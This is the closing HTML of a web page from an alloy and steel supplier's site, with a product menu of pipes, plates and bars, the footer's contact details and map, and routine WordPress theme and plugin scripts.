<li id="menu-item-9770" class="et_pb_menu_page_id-896 menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://tronixalloys.com/p5-alloy-steel-plate-manufacturers-suppliers-stockists/">P5 Alloy Steel Plate</a></li>
<li id="menu-item-9771" class="et_pb_menu_page_id-1177 menu-item menu-item-type-post_type menu-item-object-page menu-item-9771"><a href="https://tronixalloys.com/p9-alloy-steel-pipe-manufacturers-suppliers-stockists/">P9 Alloy Steel Pipe</a></li>
<li id="menu-item-9772" class="et_pb_menu_page_id-925 menu-item menu-item-type-post_type menu-item-object-page menu-item-9772"><a href="https://tronixalloys.com/p9-alloy-steel-plate-manufacturers-suppliers-stockists/">P9 Alloy Steel Plate</a></li>
<li id="menu-item-9773" class="et_pb_menu_page_id-1003 menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a href="https://tronixalloys.com/p91-alloy-steel-pipe/">P91 Alloy Steel Pipe</a></li>
<li id="menu-item-9774" class="et_pb_menu_page_id-1196 menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://tronixalloys.com/p91-alloy-steel-plate/">P91 Alloy Steel Plate</a></li>
<li id="menu-item-9775" class="et_pb_menu_page_id-1847 menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-pipe-manufacturer-supplier-exporter-stockist/">S32205 Duplex &#038; Super Duplex Pipe</a></li>
<li id="menu-item-9776" class="et_pb_menu_page_id-1387 menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar/">S32205 Duplex &#038; Super Duplex Round Bar</a></li>
<li id="menu-item-9777" class="et_pb_menu_page_id-1577 menu-item menu-item-type-post_type menu-item-object-page menu-item-9777"><a href="https://tronixalloys.com/s32750-duplex-super-duplex-pipe/">S32750 Duplex &#038; Super Duplex Pipe</a></li>
<li id="menu-item-9778" class="et_pb_menu_page_id-2201 menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://tronixalloys.com/s32205-duplex-super-duplex-round-bar-2/">S32750 Duplex &#038; Super Duplex Round Bar</a></li>
<li id="menu-item-9779" class="et_pb_menu_page_id-1869 menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://tronixalloys.com/s32760-duplex-super-duplex-pipe-manufacturer-supplier-exporter-stockist/">S32760 Duplex &#038; Super Duplex Pipe</a></li>
<li id="menu-item-9780" class="et_pb_menu_page_id-1607 menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://tronixalloys.com/s32760-duplex-super-duplex-round-bar/">S32760 Duplex &#038; Super Duplex Round Bar</a></li>
<li id="menu-item-9781" class="et_pb_menu_page_id-987 menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://tronixalloys.com/sae-4140-alloy-steel/">SAE 4140 Alloy steel</a></li>
<li id="menu-item-9782" class="et_pb_menu_page_id-4962 menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://tronixalloys.com/sae-4140-plates-sheets/">SAE 4140 Plates &amp; Sheets</a></li>
<li id="menu-item-9783" class="et_pb_menu_page_id-1090 menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://tronixalloys.com/sae-4340-alloy-steel-manufacturers-suppliers-stockists/">SAE 4340 Alloy Steel</a></li>
<li id="menu-item-9784" class="et_pb_menu_page_id-967 menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://tronixalloys.com/sae-52100-alloy-steel/">SAE 52100 Alloy steel</a></li>
<li id="menu-item-9792" class="et_pb_menu_page_id-4161 menu-item menu-item-type-post_type menu-item-object-page menu-item-9792"><a href="https://tronixalloys.com/titanium-grade-1/">Titanium Grade 1</a></li>
<li id="menu-item-9793" class="et_pb_menu_page_id-4249 menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://tronixalloys.com/titanium-grade-1-seamless-pipe/">Titanium Grade 1 Seamless Pipe</a></li>
<li id="menu-item-9794" class="et_pb_menu_page_id-4028 menu-item menu-item-type-post_type menu-item-object-page menu-item-9794"><a href="https://tronixalloys.com/titanium-grade-1-sheets-and-plates/">Titanium Grade 1 Sheets and Plates</a></li>
<li id="menu-item-9795" class="et_pb_menu_page_id-4236 menu-item menu-item-type-post_type menu-item-object-page menu-item-9795"><a href="https://tronixalloys.com/titanium-grade-2/">Titanium Grade 2</a></li>
<li id="menu-item-9796" class="et_pb_menu_page_id-4212 menu-item menu-item-type-post_type menu-item-object-page menu-item-9796"><a href="https://tronixalloys.com/titanium-grade-2-seamless-pipe/">Titanium Grade 2 Seamless Pipe</a></li>
<li id="menu-item-9797" class="et_pb_menu_page_id-4079 menu-item menu-item-type-post_type menu-item-object-page menu-item-9797"><a href="https://tronixalloys.com/titanium-grade-2-sheets-and-plates-manufacturers/">Titanium Grade 2 Sheets and Plates</a></li>
<li id="menu-item-9798" class="et_pb_menu_page_id-4273 menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://tronixalloys.com/titanium-grade-5/">Titanium Grade 5</a></li>
<li id="menu-item-9799" class="et_pb_menu_page_id-4170 menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://tronixalloys.com/titanium-grade-5-seamless-pipe/">Titanium Grade 5 Seamless Pipe</a></li>
<li id="menu-item-9800" class="et_pb_menu_page_id-4120 menu-item menu-item-type-post_type menu-item-object-page menu-item-9800"><a href="https://tronixalloys.com/titanium-grade-5-sheets-and-plates/">Titanium Grade 5 Sheets and Plates</a></li>
<li id="menu-item-9801" class="et_pb_menu_page_id-4337 menu-item menu-item-type-post_type menu-item-object-page menu-item-9801"><a href="https://tronixalloys.com/titanium-grade-9/">Titanium Grade 9</a></li>
<li id="menu-item-9802" class="et_pb_menu_page_id-4083 menu-item menu-item-type-post_type menu-item-object-page menu-item-9802"><a href="https://tronixalloys.com/titanium-grade-9-seamless-pipe/">Titanium Grade 9 Seamless Pipe</a></li>
<li id="menu-item-9803" class="et_pb_menu_page_id-4147 menu-item menu-item-type-post_type menu-item-object-page menu-item-9803"><a href="https://tronixalloys.com/titanium-grade-9-sheets-and-plates/">Titanium Grade 9 Sheets and Plates</a></li>
<li id="menu-item-9804" class="et_pb_menu_page_id-6879 menu-item menu-item-type-post_type menu-item-object-page menu-item-9804"><a href="https://tronixalloys.com/titanium-plates-manufacturer-supplier-in-india/">Titanium Plates</a></li>
<li id="menu-item-9805" class="et_pb_menu_page_id-6957 menu-item menu-item-type-post_type menu-item-object-page menu-item-9805"><a href="https://tronixalloys.com/titanium-round-bars-manufacturer-supplier-in-india/">Titanium Round Bars</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Tronix Alloys Inc</span></h4>
						<div class="et_pb_blurb_description"><p><span>Besides being one of the largest manufacturers, Tronix Alloys is also an innovative and dynamic industry. It’s been a decade since we have been serving the expansive demands of stainless steel raw materials.</span></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Hot Selling</span></h4>
						<div class="et_pb_blurb_description"><ul>
<li><a href="https://tronixalloys.com/stainless-steel-304-304l-seamless-pipe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless steel 304/304L seamless pipe</span></a></li>
<li id="menu-item-2141" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2141 bellows-item-level-0"><a href="https://tronixalloys.com/stainless-steel-304-304l-welded-erw-pipe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless steel 304/304L welded/ erw</span></a></li>
<li class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2141 bellows-item-level-0"><a href="https://tronixalloys.com/stainless-steel-316-316l-seamless-pipe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless steel 316/316L seamless pipe</span></a></li>
<li id="menu-item-2143" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2143 bellows-item-level-0"><a href="https://tronixalloys.com/stainless-steel-316-316l-welded-erw-pipe/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Stainless steel 316/316L welded/ erw</span></a></li>
<li id="menu-item-2144" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2144 bellows-item-level-0"><a href="https://tronixalloys.com/e350br-e350c-plate-ms-plate-category/" class="bellows-target"><span class="bellows-target-title bellows-target-text">E350BR / E350C plate</span></a></li>
<li id="menu-item-2145" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2145 bellows-item-level-0"><a href="https://tronixalloys.com/304-304l-round-bar-manufacturer-supplier-expoerter-stockist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">304/304L round bar</span></a></li>
<li id="menu-item-2146" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2146 bellows-item-level-0"><a href="https://tronixalloys.com/310-310s-round-bar-manufactural-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">310 /310S round bar</span></a></li>
<li id="menu-item-2147" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2147 bellows-item-level-0"><a href="https://tronixalloys.com/316-316l-round-bar/" class="bellows-target"><span class="bellows-target-title bellows-target-text">316 / 316L round bar</span></a></li>
<li id="menu-item-2148" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2148 bellows-item-level-0"><a href="https://tronixalloys.com/317-317l-plate-manufactural-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">317/317L plate</span></a></li>
<li id="menu-item-2150" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2150 bellows-item-level-0"><a href="https://tronixalloys.com/321-321h-plate-manufactural-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">321/321H plate</span></a></li>
<li id="menu-item-2149" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2149 bellows-item-level-0"><a href="https://tronixalloys.com/317l-round-bar-manufactural-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">317L round bar</span></a></li>
<li id="menu-item-2151" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2151 bellows-item-level-0"><a href="https://tronixalloys.com/321-321h-round-bar-manufactural-supplier-export-stocklist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">321/321H round bar</span></a></li>
</ul></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Quick Links</span></h4>
						<div class="et_pb_blurb_description"><ul>
<li><a href="https://tronixalloys.com"><span style="color: #ffffff;">Home</span></a></li>
<li><a href="https://tronixalloys.com/about-us/"><span style="color: #ffffff;">About us</span></a></li>
<li><a href="https://tronixalloys.com/quality/"><span style="color: #ffffff;">Quality</span></a></li>
<li><a href="https://tronixalloys.com/contact-us/"><span style="color: #ffffff;">Contact Us</span></a></li>
</ul></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Contact Us</span></h4>
						<div class="et_pb_blurb_description"><p><span style="color: #ffffff;">02266518690 / <a href="tel:7021800392" style="color: #ffffff;">702180 0392</a></span></p>
<p><a href="mailto:trialloys@hotmail.com"><span style="color: #ffffff;">tronixalloys@gmail.com</span></a></p>
<p>&nbsp;</p></div>
					</div>
				</div>
			</div><div class="et_pb_module dsm_embed_google_map dsm_embed_google_map_0_tb_footer">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<iframe loading="lazy" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="about:blank" aria-label="Tronix Alloys INC, durgadevi street" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=Tronix%20Alloys%20INC%2C%20durgadevi%20street&#038;t=m&#038;z=20&#038;output=embed&#038;iwloc=near&#038;hl=en_US"></iframe><noscript><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps?q=Tronix%20Alloys%20INC%2C%20durgadevi%20street&amp;t=m&amp;z=20&amp;output=embed&amp;iwloc=near&hl=en_US" aria-label="Tronix Alloys INC, durgadevi street"></iframe></noscript>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000;">Copyright © 2022  All Rights Reserved. Designed And SEO By <a href="https://fractiondigital.in/" style="color: #000000;">Fraction Digital</a></span></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/tronixalloys.com\/wp-content\/et-cache\/3922\/et-divi-dynamic-tb-228-tb-152-3922-late.css"];
				var handle   = document.getElementById('divi-style-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
			<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/twitter.com\/tronix_alloys","target":"_blank"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.facebook.com\/profile.php?id=100086536338339","target":"_blank"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.instagram.com\/tronixalloys\/","target":"_blank"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.9' id='wdcl-slick-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.9' id='wdcl-magnific-js'></script>
<script type='text/javascript' id='wpil-frontend-script-js-extra'>
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"3922","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1670411784' id='wpil-frontend-script-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/addons-for-divi/assets/js/magnific-popup.js?ver=3.5.7' id='dtqj-magnific-popup-js'></script>
<script type='text/javascript' id='dtqj-main-js-extra'>
/* <![CDATA[ */
var DTQ_PLUGIN = {"ajaxurl":"https:\/\/tronixalloys.com\/wp-admin\/admin-ajax.php","is_pro":"","nonce":"d25e98e130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/addons-for-divi/assets/js/main.min.js?ver=3.5.7' id='dtqj-main-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/addons-for-divi/assets/js/dtq-default-vb.js?ver=3.5.7' id='dtqj-default-vb-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script>
<script type='text/javascript' id='et_monarch-custom-js-js-extra'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/tronixalloys.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/tronixalloys.com\/incoloy-825-2\/","stats_nonce":"b3e6b3a3da","share_counts":"3e41de82dc","follow_counts":"02e7d81d8f","total_counts":"f6ebef6f77","media_single":"4f678a5852","media_total":"0b791e5db5","generate_all_window_nonce":"c6634eb8e0","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6' id='wpr-particles-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7' id='wpr-jarallax-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0' id='wpr-parallax-hover-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/tronixalloys.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/tronixalloys.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/tronixalloys.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/tronixalloys.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7c1359a2be","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"8c6f026799","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3922","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/tronixalloys.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.19.4' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.1' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://tronixalloys.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.1' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.9' id='wow-divi-carousel-lite-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/addons-for-divi/scripts/frontend-bundle.min.js?ver=3.5.7' id='addons-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/cf7-styler-for-divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='cf7-styler-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/collage-for-divi/scripts/frontend-bundle.min.js?ver=1.0.0' id='photo-collage-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/image-carousel-for-divi/scripts/frontend-bundle.min.js?ver=1.5.0' id='et_pb_wptools_image_carousel-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.4.2' id='supreme-modules-for-divi-frontend-bundle-js'></script>
<script type='text/javascript' src='https://tronixalloys.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.19.4' id='dbc-magnific-popup-js'></script>
